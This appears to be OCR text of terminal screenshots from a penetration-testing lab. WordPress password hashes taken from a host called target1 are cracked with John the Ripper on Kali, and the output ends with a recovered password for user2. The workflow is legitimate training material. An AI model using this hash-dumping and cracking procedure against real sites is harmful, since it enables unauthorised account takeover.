 michael@target1:/var/www/html/wordpress
File Actions Edit View Help
You can turn off this feature to get a quicker startup with -A
Database changed
Shell No.1
File Actions Edit View Help
root@Kali:~# nano wp_hashes.txt
root@Kali:~# ls
Desktop Documents Downloads logfile Music Pictures Public target1.log Templates Videos wp_hashes.txt
root@Kali:~# john wp_hashes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 43 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 37 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 33 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 32 candidates buffered for the current salt, minimum 48 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 23 candidates buffered for the current salt, minimum 48 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:01:18 3/3 0g/s 3843p/s 7665c/s 7665C/s siloc1..sirg03
pink84 (user2)